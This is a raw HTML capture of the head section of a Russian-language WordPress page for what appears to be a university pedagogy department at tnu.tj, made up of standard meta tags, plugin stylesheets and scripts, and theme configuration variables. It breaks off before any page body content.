

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tnu.tj/index.php/ru/pedagogika-1/
body_size: 41904
content:

<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tnu.tj/xmlrpc.php" />
	
    <title>Педагогика &#8211; tnu</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://tnu.tj/index.php/en/department-of-pedagogic/" hreflang="en" />
<link rel="alternate" href="https://tnu.tj/index.php/ru/pedagogika-1/" hreflang="ru" />
<link rel="alternate" href="https://tnu.tj/index.php/tj/pedagogika/" hreflang="tj" />
<link rel="icon" type="image/png" href="https://tnu.tj/wp-content/uploads/2022/10/main_log.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Лента" href="https://tnu.tj/index.php/ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Лента комментариев" href="https://tnu.tj/index.php/ru/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tnu.tj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://tnu.tj/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tnu.tj/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tnu.tj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.27' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-d-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://tnu.tj/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='iksm-public-style-css' href='https://tnu.tj/wp-content/plugins/iks-menu/assets/css/public.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tnu.tj/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker3-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/bootstrap-datepicker3.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-modal-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/jquery.modal.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://tnu.tj/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://tnu.tj/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=2.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://tnu.tj/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tnu.tj/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tnu.tj/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.1.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js?ver=6.3.1' id='responsive-lightbox-nivo_lightbox-js'></script>
<script type='text/javascript' id='responsive-lightbox-lite-script-js-extra'>
/* <![CDATA[ */
var rllArgs = {"script":"nivo_lightbox","selector":"lightbox","custom_events":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js?ver=6.3.1' id='responsive-lightbox-lite-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/public.js?ver=1.11.2' id='iksm-public-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/menu.js?ver=1.11.2' id='iksm-menu-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/jquery.modal.min.js?ver=6.3.1' id='jquery-modal-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/scripts.js?ver=6.3.1' id='scripts-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.min.js?ver=6.3.1' id='bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.tg.min.js?ver=6.3.1' id='bootstrap-datepicker.tg-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.27' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://tnu.tj/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://tnu.tj/index.php/wp-json/wp/v2/pages/11589" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tnu.tj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel="canonical" href="https://tnu.tj/index.php/ru/pedagogika-1/" />
<link rel='shortlink' href='https://tnu.tj/?p=11589' />
<link rel="alternate" type="application/json+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Fru%2Fpedagogika-1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Fru%2Fpedagogika-1%2F&#038;format=xml" />
<style type="text/css" id="iksm-dynamic-style"></style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tnu.tj\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/tnu.tj\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
